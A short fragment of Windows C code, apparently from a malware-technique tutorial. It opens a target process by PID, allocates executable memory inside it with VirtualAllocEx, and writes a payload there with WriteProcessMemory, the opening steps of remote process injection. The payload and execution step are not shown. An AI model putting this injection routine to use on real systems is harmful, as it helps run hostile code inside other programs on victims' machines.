 103 if (pid == 0) {
104 printf("PID not found :( exiting...\n");
105 return -1;
106 } else {
107 printf("PID = %d\n", pid);
108
109 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
110
111 if (ph == NULL) {
112 printf("OpenProcess failed! exiting...\n");
113 return -2;
114 }
115
116 // allocate memory buffer for remote process
117 rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
118
119 // write payload to memory buffer
120 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);